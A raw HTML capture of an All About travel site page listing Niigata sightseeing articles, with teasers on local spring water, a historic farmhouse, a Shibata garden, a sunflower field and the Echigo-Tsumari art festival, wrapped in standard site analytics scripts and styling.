

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://allabout.co.jp/gm/gl/24354/
body_size: 17445
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=1100" data-next-head=""/><meta name="keywords" content="新潟,観光,スポット" data-next-head=""/><meta name="description" content="ふるさと村、朱鷺メッセなど、定番の王道スポットから、あまり知られていない通なスポットまで、新潟の観光スポットをご紹介します。" data-next-head=""/><title data-next-head="">新潟の観光スポット [新潟の観光・旅行] All About</title><link rel="apple-touch-icon" href="//img.aacdn.jp/touch/aa/aa_home150_150.png" data-next-head=""/><meta property="fb:app_id" content="127779010635453" data-next-head=""/><meta property="fb:pages" content="146834615367396" data-next-head=""/><meta name="robots" content="noodp, index, follow" data-next-head=""/><link rel="canonical" href="https://allabout.co.jp/gm/gl/24354/" data-next-head=""/><script type="text/javascript" data-next-head="">
              aa = {};
              aa.v = {};
              aa.v.ch_eng = 'domestic';
              aa.v.ch_jp = '国内旅行';
              aa.v.gs_id = '2373';
              aa.v.gs_jp = '新潟の観光・旅行';
              aa.v.ryoiki_eng = 'r_travel';
              aa.v.ryoiki_jp = '旅行';
              aa.v.list_id = '24354';
              aa.v.list_type = '1';
            </script><script type="text/javascript" data-next-head="">
              aa.v.device='pc';
              aa.v.adult_flg = '0';
              aa.v.page_category = 'guidesite';
              aa.v.page_type = 'list';
              aa.v.page_title = '新潟の観光スポット';
              aa.v.service = 'allabout';
            </script><script id="gtm" data-nscript="beforeInteractive">
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ isRearchi: "true" });
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-87VH');
          </script><noscript data-n-css=""></noscript><script defer="" noModule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/_next/static/chunks/webpack-18f05741a3d519cc.js" defer=""></script><script src="/_next/static/chunks/framework-8b0b0e08fcd3360d.js" defer=""></script><script src="/_next/static/chunks/main-ca3824d559d86b17.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e05f867421b85eff.js" defer=""></script><script src="/_next/static/chunks/454e6ae6-cf266b9b861d28ec.js" defer=""></script><script src="/_next/static/chunks/0465ed09-f57fb4220e06eb77.js" defer=""></script><script src="/_next/static/chunks/b28a8588-92427bce0fbc5c48.js" defer=""></script><script src="/_next/static/chunks/a1488f65-e5254862fb055c34.js" defer=""></script><script src="/_next/static/chunks/10a22817-c1ee5f341dea983d.js" defer=""></script><script src="/_next/static/chunks/489b9f9a-6bd6f27897a65abd.js" defer=""></script><script src="/_next/static/chunks/2730-82337e8a1bd183de.js" defer=""></script><script src="/_next/static/chunks/5278-d2b0d11e9809cae1.js" defer=""></script><script src="/_next/static/chunks/1886-b8f4549143be163a.js" defer=""></script><script src="/_next/static/chunks/3366-cfd2262517269b6a.js" defer=""></script><script src="/_next/static/chunks/800-a872f7af112c3f71.js" defer=""></script><script src="/_next/static/chunks/292-85263569e9c9644c.js" defer=""></script><script src="/_next/static/chunks/7202-7409c0b4d4fd2f6b.js" defer=""></script><script src="/_next/static/chunks/4932-afbd97fb095a73cf.js" defer=""></script><script src="/_next/static/chunks/9815-81da0a243e353587.js" defer=""></script><script src="/_next/static/chunks/7889-ee24d07e3796a3bc.js" defer=""></script><script src="/_next/static/chunks/1660-d24982bbebe7bb36.js" defer=""></script><script src="/_next/static/chunks/1089-568f9398d4f1dabe.js" defer=""></script><script src="/_next/static/chunks/pages/gm/gl/%5Bid%5D-94b468ef72445a63.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_buildManifest.js" defer=""></script><script src="/_next/static/3K6Y65Yr5XLSL7nYyxB8M/_ssgManifest.js" defer=""></script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"KLLCJ-3YXQ7-D8NBF-R2BAU-XP2MB";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoab7oicc2qry2lskwfq-f-e244f914b-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"914209","ak.ai":parseInt("585512",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4f70514a","ak.r":51208,"ak.a2":n,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.128.31.0","ak.cport":54616,"ak.gh":"23.209.83.14","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769100683","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/cEausk9Ae1Udy3swHMac9SIJIrO8f73pgV0O74t+G0UPhfr+7wlVZnXyYGy1GuEZx/XenqKtB83jZTM7Ns6fzD+DPkXqrgG1t92Pgqq/8XOMhjA4kOLlQNAokYf32WHg8=","ak.pv":"87","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript><iframe title="gtm" src="https://www.googletagmanager.com/ns.html?id=GTM-87VH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="__next"><style data-emotion="css-global sbijfl">*,::before,::after{box-sizing:border-box;border-style:solid;border-width:0;}html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;}main{display:block;}p,table,blockquote,address,pre,iframe,form,figure,dl{margin:0;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;margin:0;}ul,ol{margin:0;padding:0;list-style:none;}dt{font-weight:bold;}dd{margin-left:0;}hr{box-sizing:content-box;height:0;overflow:visible;border-top-width:1px;margin:0;clear:both;color:inherit;}pre{font-family:monospace,monospace;font-size:inherit;}address{font-style:inherit;}a{background-color:transparent;-webkit-text-decoration:none;text-decoration:none;color:inherit;}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:inherit;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}svg,img,embed,object,iframe{vertical-align:bottom;}button,input,optgroup,select,textarea{-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;vertical-align:middle;color:inherit;font:inherit;background:transparent;padding:0;margin:0;border-radius:0;text-align:inherit;text-transform:inherit;}[type="checkbox"]{-webkit-appearance:checkbox;-webkit-appearance:checkbox;-moz-appearance:checkbox;-ms-appearance:checkbox;appearance:checkbox;}[type="radio"]{-webkit-appearance:radio;-webkit-appearance:radio;-moz-appearance:radio;-ms-appearance:radio;appearance:radio;}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer;}button:disabled,[type="button"]:disabled,[type="reset"]:disabled,[type="submit"]:disabled{cursor:default;}:-moz-focusring{outline:auto;}select:disabled{opacity:inherit;}option{padding:0;}fieldset{margin:0;padding:0;min-width:0;}legend{padding:0;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}label[for]{cursor:pointer;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}[contenteditable]:focus{outline:auto;}table{border-color:inherit;border-collapse:collapse;}caption{text-align:left;}td,th{vertical-align:top;padding:0;}th{text-align:left;font-weight:bold;}html{font-size:16px;}body{font-family:"メイリオ",Meiryo,YuGothic,"游ゴシック","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;line-height:1.5;background:#fff;color:#1e1e1e;word-wrap:break-word;min-width:1058px;}a{color:#005ead;-webkit-text-decoration:none;text-decoration:none;}a:hover{-webkit-text-decoration:underline;text-decoration:underline;}img{max-width:100%;vertical-align:bottom;-ms-interpolation-mode:bicubic;}a:hover img.trans,a.trans:hover{cursor:pointer;opacity:0.7;-webkit-filter:alpha(opacity=70);filter:alpha(opacity=70);}</style><style data-emotion="css u50aa3">.css-u50aa3{min-width:1058px;}</style><div class="css-u50aa3"><style data-emotion="css nzfbnz">.css-nzfbnz{border-top:4px solid #cc0000;}</style><header role="banner" data-tracking-zone="modules-common-header" class="css-nzfbnz"><style data-emotion="css 1lz4wh1">.css-1lz4wh1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:12px 0;width:1058px;margin:0 auto;}</style><div class="css-1lz4wh1"><style data-emotion="css bdl97">.css-bdl97{padding-top:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div data-tracking-zone="modules-common-header-parts-logo" class="css-bdl97"><a aria-label="All About オールアバウト" href="/"><style data-emotion="css 3qtz1w">.css-3qtz1w{max-width:100%;vertical-align:bottom;}</style><div class="css-3qtz1w"><img alt="All About オールアバウト" loading="lazy" width="148" height="29" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/allabout/common/aa-logo.png"/></div></a><style data-emotion="css 9okqyn">.css-9okqyn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:16px;line-height:1;font-size:22px;font-weight:bold;color:#1e1e1e;}.css-9okqyn:hover{-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-9okqyn" href="/r_travel/">旅行</a></div><style data-emotion="css kl5uk3">.css-kl5uk3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:20px;}</style><div class="css-kl5uk3"><div data-tracking-zone="parts-common-searchForm" class="css-kl5uk3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><form class="css-79elbk"><style data-emotion="css edtxkx">.css-edtxkx{display:block;border-radius:5px;box-sizing:border-box;border:1px solid #1e1e1e;width:480px;height:40px;padding:0 50px 0 16px;line-height:40px;background:#fff;}.css-edtxkx::-webkit-input-placeholder{color:#b4b4b4;}.css-edtxkx::-moz-placeholder{color:#b4b4b4;}.css-edtxkx:-ms-input-placeholder{color:#b4b4b4;}.css-edtxkx::placeholder{color:#b4b4b4;}</style><input type="text" placeholder="知りたいことを検索" class="css-edtxkx" value=""/><style data-emotion="css 1oo56x6">.css-1oo56x6{display:block;position:absolute;top:0;right:15px;width:20px;height:40px;font-size:20px;line-height:20px;}.css-1oo56x6:hover{opacity:0.8;}</style><button aria-label="知りたいことを検索" type="submit" class="css-1oo56x6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></button></form></div><a href="https://allabout.co.jp/membership/login?utm_source=allabout&amp;utm_medium=referral&amp;utm_campaign=id_login" aria-label="All About ID" data-tracking-zone="parts-common-userIcon"><style data-emotion="css 8zt265">.css-8zt265{display:inline-block;border-radius:50%;width:35px;height:35px;background:#cc0000;background-image:url(https://img.aacdn.jp/allabout/common/user_icon.svg);background-repeat:no-repeat;position:relative;-webkit-background-position:left 3px bottom -8px;background-position:left 3px bottom -8px;-webkit-background-size:25px auto;background-size:25px auto;border:#cc0000 solid 2px;box-sizing:border-box;}</style><span class="css-8zt265"></span></a></div></div></header><style data-emotion="css 1lqqlin">.css-1lqqlin{background:#cc0000;}</style><nav role="navigation" data-tracking-zone="modules-common-navigation-channel" class="css-1lqqlin"><style data-emotion="css yqa7mu">.css-yqa7mu{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:7px;margin:0 auto;letter-spacing:-0.4em;}</style><ul class="css-yqa7mu"><style data-emotion="css 5fz372">.css-5fz372{letter-spacing:normal;vertical-align:top;}</style><li class="css-5fz372"><style data-emotion="css 14td9p7">.css-14td9p7{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;color:#fff;}.css-14td9p7:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;font-weight:bold;color:#1e1e1e;background:#fff;}</style><a class="css-14td9p7" href="/abroad/">海外旅行</a></li><li class="css-5fz372"><style data-emotion="css zxesj6">.css-zxesj6{display:block;white-space:nowrap;line-height:1;font-size:12px;height:30px;padding:7px 8px 0;font-weight:bold;color:#1e1e1e;background:#fff;}.css-zxesj6:hover{cursor:pointer;-webkit-text-decoration:none;text-decoration:none;}</style><a class="css-zxesj6" href="/domestic/">国内旅行</a></li></ul></nav><style data-emotion="css u70vtz">.css-u70vtz{margin:0 auto;width:1058px;}</style><nav data-tracking-zone="parts-common-breadcrumbList" class="css-u70vtz"><style data-emotion="css 1b9xjm1">.css-1b9xjm1{font-size:12px;margin-bottom:12px;padding-top:12px;}</style><ol class="css-1b9xjm1"><style data-emotion="css 1wa08kx">.css-1wa08kx{position:relative;display:inline-block;padding-right:17px;margin-right:8px;}.css-1wa08kx:after{position:absolute;display:inline-block;content:">";color:#999;top:-1px;right:0;-webkit-transform:scaleX(0.6);-moz-transform:scaleX(0.6);-ms-transform:scaleX(0.6);transform:scaleX(0.6);}.css-1wa08kx:last-child{font-weight:bold;padding-right:0px;margin-right:0px;}.css-1wa08kx:last-child:after{content:"";}</style><li class="css-1wa08kx"><style data-emotion="css 179v843">.css-179v843{color:#1e1e1e;}</style><a class="css-179v843" href="/">All About</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/r_travel/">旅行</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/domestic/">国内旅行</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/2372/">甲信越の観光・旅行</a></li><li class="css-1wa08kx"><a class="css-179v843" href="/gm/gt/2373/">新潟の観光・旅行</a></li><li class="css-1wa08kx">新潟の観光スポット</li></ol></nav><style data-emotion="css 31h5fp">.css-31h5fp{width:1058px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:7px;padding-bottom:12px;margin:0 auto;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-31h5fp"><style data-emotion="css ko6ha3">.css-ko6ha3{width:697px;}</style><main class="css-ko6ha3"><div class="css-nzfbnz"><style data-emotion="css scavcu">.css-scavcu{margin:10px 0 20px;}</style><div class="css-scavcu"><style data-emotion="css sq4ju6">.css-sq4ju6{padding:10px 0;}</style><div class="css-sq4ju6"><style data-emotion="css 128nlh6">.css-128nlh6{font-size:13px;}</style><p data-tracking-zone="parts-common-contentsSubTitle" class="css-128nlh6">新潟の観光・旅行</p></div><style data-emotion="css 1ytrtng">.css-1ytrtng{font-size:24px;font-weight:bold;}</style><h1 data-tracking-zone="parts-common-contentsTitle" class="css-1ytrtng">新潟の観光スポット</h1><style data-emotion="css 1vdq46e">.css-1vdq46e{margin-top:13px;}</style><div class="css-1vdq46e"><p data-tracking-zone="modules-guidesite-contentsTitleLead-contentList" class="css-128nlh6">ふるさと村、朱鷺メッセなど、定番の王道スポットから、あまり知られていない通なスポットまで、新潟の観光スポットをご紹介します。</p></div></div><style data-emotion="css 1a7287">.css-1a7287{border-top:1px solid #dbdbcf;margin-bottom:20px;}</style><section data-tracking-zone="modules-guidesite-mainContents-guideContentList" class="css-1a7287"><style data-emotion="css 14gai7x">.css-14gai7x{margin-bottom:5px;padding:10px 0;}</style><div class="css-14gai7x"><style data-emotion="css 1hmppls">.css-1hmppls{font-size:18px;font-weight:bold;}</style><h2 class="css-1hmppls">記事一覧</h2></div><ul><style data-emotion="css d2znx6">.css-d2znx6{margin-bottom:25px;}</style><li data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemOfContent" class="css-d2znx6"><style data-emotion="css igogqy">.css-igogqy{text-align:left;display:block;}.css-igogqy:hover{opacity:0.7;-webkit-text-decoration:none;text-decoration:none;}.css-igogqy:hover .title,.css-igogqy:hover .readMore{-webkit-text-decoration:underline;text-decoration:underline;}</style><a class="css-igogqy" href="/gm/gc/398984/"><style data-emotion="css f2wuu9">.css-f2wuu9{display:grid;grid-template-columns:1fr 160px;margin-bottom:5px;font-weight:bold;}</style><div class="css-f2wuu9"><style data-emotion="css in3yi3">.css-in3yi3{font-weight:bold;}</style><p class="title css-in3yi3" data-tracking-zone="parts-common-listItemTitle">名水中の名水「杜々の森湧水」</p></div><style data-emotion="css rqrb7m">.css-rqrb7m{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:3px 0 5px;}</style><div class="css-rqrb7m"><style data-emotion="css 1j92qd5">.css-1j92qd5{display:inline-block;height:18px;font-size:11px;color:white;padding:1px 6px;background-color:#ee4460;background-color:#5f9bb8;}</style><div data-tracking-zone="parts-common-contentLabel" class="css-1j92qd5">投稿記事</div></div><style data-emotion="css lg4hzr">.css-lg4hzr{display:grid;grid-template-columns:1fr 120px;}</style><div class="css-lg4hzr"><style data-emotion="css 8h56gk">.css-8h56gk{color:black;font-size:13px;margin-right:20px;}</style><p class="css-8h56gk">「杜々の森湧水」で名水を堪能米所・新潟は、質の高い“水所”でもあります。新潟の山々に冬の間、降り積もった雪は、春を迎えると雪解け水となり、地中にしみ込みます。それが、長い長い時間をかけてろ過され、やがて湧き水として再び地表に姿を現します。この水が、「新潟の名水」です。「新潟の名水」は、県内４５箇所に...<style data-emotion="css 1ezx8v">.css-1ezx8v{font-size:13px;color:#005ead;}</style><span class="readMore css-1ezx8v">続きを読む</span></p><img alt="名水中の名水「杜々の森湧水」" loading="lazy" width="120" height="90" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/pts/noimage.gif"/></div></a></li><li data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemOfContent" class="css-d2znx6"><a class="css-igogqy" href="/gm/gc/398985/"><div class="css-f2wuu9"><p class="title css-in3yi3" data-tracking-zone="parts-common-listItemTitle">「豪農の館」で当時の栄光に触れる</p></div><div class="css-rqrb7m"><div data-tracking-zone="parts-common-contentLabel" class="css-1j92qd5">投稿記事</div></div><div class="css-lg4hzr"><p class="css-8h56gk">豪農の館「渡辺邸」で当時の暮らしを垣間見る歴史の街としても知られている新潟には、歴史的な観光スポットも数多く存在しています。その中でも、「豪農」として栄えた一族の館が多く残り、歴史的建造物として観光客を集めている点は、新潟ならではの特長ではないでしょうか。渡辺邸も「豪農の館」のひとつです。敷地面積は...<span class="readMore css-1ezx8v">続きを読む</span></p><img alt="「豪農の館」で当時の栄光に触れる" loading="lazy" width="120" height="90" decoding="async" data-nimg="1" style="color:transparent" src="https://img.aacdn.jp/pts/noimage.gif"/></div></a></li><li data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemOfContent" class="css-d2znx6"><a class="css-igogqy" href="/gm/gc/398982/"><div class="css-f2wuu9"><p class="title css-in3yi3" data-tracking-zone="parts-common-listItemTitle">新発田の清水園と足軽長屋</p></div><div class="css-rqrb7m"><style data-emotion="css znkeyg">.css-znkeyg{display:inline-block;height:18px;font-size:11px;color:white;padding:1px 6px;background-color:#ee4460;}</style><div data-tracking-zone="parts-common-contentLabel" class="css-znkeyg">ガイド記事</div><style data-emotion="css 1qhmto6">.css-1qhmto6{margin-left:12px;}</style><div class="css-1qhmto6"><span data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemGuide"><style data-emotion="css 1rej7vx">.css-1rej7vx{border:2px solid #e8e8e8;border-radius:50%;margin:2px;}</style><img alt="大石 寿子" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" class="css-1rej7vx" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/193/guide-193-30-30.gif"/><style data-emotion="css r0ocub">.css-r0ocub{color:black;font-size:13px;padding-left:3px;vertical-align:1px;}</style><span class="css-r0ocub">大石 寿子</span></span></div></div><div class="css-lg4hzr"><p class="css-8h56gk">きれいな日本庭園をゆっくり散策できる「清水園と足軽長屋」新発田駅から歩いて行ける距離にある、清水園と足軽長屋をお勧めします。混んでいないので、ゆっくり散策しながら楽しめます。ちょっと足を伸ばせば、徒歩20分ほどで新発田城にも行けます。新発田には造り酒屋があり、多くの和菓子屋さんもありますので、おいし...<span class="readMore css-1ezx8v">続きを読む</span></p><img alt="新発田の清水園と足軽長屋" loading="lazy" width="120" height="90" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/120/auto/aa/gm/article/3/9/8/9/8/2/topimg.jpg"/></div></a></li><li data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemOfContent" class="css-d2znx6"><a class="css-igogqy" href="/gm/gc/398981/"><div class="css-f2wuu9"><p class="title css-in3yi3" data-tracking-zone="parts-common-listItemTitle">夏に訪れたい津南町のひまわり広場</p></div><div class="css-rqrb7m"><div data-tracking-zone="parts-common-contentLabel" class="css-1j92qd5">投稿記事</div></div><div class="css-lg4hzr"><p class="css-8h56gk">一見の価値あり！広大なひまわり広場夏を象徴する花と言えば「ひまわり」。そんな「ひまわり」が一面に咲きほこっているのが津南町の「ひまわり広場」です。トリエンナーレを見に来るのなら、こちらも是非。毎年、連作障害を防ぐため少しずつ畑の場所を微妙に変えたり、咲く時期を調整するために畑をいくつか作って植える時...<span class="readMore css-1ezx8v">続きを読む</span></p><img alt="夏に訪れたい津南町のひまわり広場" loading="lazy" width="120" height="90" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/120/auto/aa/gm/article/3/9/8/9/8/1/topimg.jpg"/></div></a></li><li data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemOfContent" class="css-d2znx6"><a class="css-igogqy" href="/gm/gc/398980/"><div class="css-f2wuu9"><p class="title css-in3yi3" data-tracking-zone="parts-common-listItemTitle">越後妻有トリエンナーレ「大地の芸術祭」</p></div><div class="css-rqrb7m"><div data-tracking-zone="parts-common-contentLabel" class="css-znkeyg">ガイド記事</div><div class="css-1qhmto6"><span data-tracking-zone="modules-guidesite-mainContents-guideContentList-parts-listItemGuide"><img alt="藤田 聡" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" class="css-1rej7vx" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/30/30/img-org/201107/all/guide/170/guide-170-30-30.gif"/><span class="css-r0ocub">藤田 聡</span></span></div></div><div class="css-lg4hzr"><p class="css-8h56gk">屋外アートがおもしろい「大地の芸術祭」新潟県十日町市と津南町一帯の里山に芸術作品が点在しているのをご存知でしょうか？これらは3年毎に開催される越後妻有トリエンナーレ「大地の芸術祭」の為に制作された作品群で、現在公開中の作品だけでも約100作品あります。実は、その多くが野外に無料で展示されていますが、...<span class="readMore css-1ezx8v">続きを読む</span></p><img alt="越後妻有トリエンナーレ「大地の芸術祭」" loading="lazy" width="120" height="90" decoding="async" data-nimg="1" style="color:transparent" src="https://imgcp.aacdn.jp/img-a/120/auto/aa/gm/article/3/9/8/9/8/0/topimg.jpg"/></div></a></li></ul></section></div></main><style data-emotion="css fsi5rt">.css-fsi5rt{width:336px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}</style><div class="css-fsi5rt"><style data-emotion="css a9o0zt">.css-a9o0zt{width:100%;position:static;bottom:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div data-tracking-zone="modules-common-sideBar" class="css-a9o0zt"><aside><style data-emotion="css 1xn3edc">.css-1xn3edc{margin-bottom:30px;}</style><div class="css-1xn3edc"><style data-emotion="css 1siruem">.css-1siruem{min-height:250px;text-align:center;}.css-1siruem iframe{max-width:100%;}</style><div id="sys-ac266" data-tracking-zone="parts-common-adFirstRectangle" class="css-1siruem"></div></div><style data-emotion="css 1en0t3h">.css-1en0t3h{margin:0 0 20px;}</style><div class="css-1en0t3h"></div><div class="css-1en0t3h"><div data-tracking-zone="modules-guidesite-relatedContentLists-common"><style data-emotion="css dvtzho">.css-dvtzho{width:100%;border-bottom:#fff;padding:5px 0;background:#dbdbcf;}</style><div data-tracking-zone="parts-common-menuListTitle" class="css-dvtzho"><style data-emotion="css 1l3q2hl">.css-1l3q2hl{display:block;border-left:10px solid #cc0000;padding:1px 3px 1px 7px;font-size:15px;font-weight:bold;}</style><h2 class="css-1l3q2hl"><style data-emotion="css 7b7t20">.css-7b7t20{color:#000;}</style><a class="css-7b7t20" href="/gm/gt/2373/">新潟の観光・旅行</a></h2></div><style data-emotion="css uq0kct">.css-uq0kct{background:#efefe0;}</style><ul class="css-uq0kct"><style data-emotion="css hbsf3t">.css-hbsf3t{border-bottom:1px solid #fff;font-size:14px;line-height:1.3;}</style><li data-tracking-zone="parts-common-menuItem" class="css-hbsf3t"><style data-emotion="css 1d2bamt">.css-1d2bamt{display:block;height:auto;padding:8px 5px 8px 10px;color:#1e1e1e;background:#efefe0;}.css-1d2bamt:hover{-webkit-text-decoration:none;text-decoration:none;background:#fbfbec;}</style><a class="css-1d2bamt" href="/gm/gl/24354/"><style data-emotion="css l5hrks">.css-l5hrks{display:inline-block;width:14px;height:18px;margin-right:7px;vertical-align:top;word-spacing:normal;background:url(https://img.aacdn.jp/allabout/common/icon-sprite.png) no-repeat 0 0;-webkit-background-position:-219px -32px;background-position:-219px -32px;}</style><span class="css-l5hrks"></span><style data-emotion="css 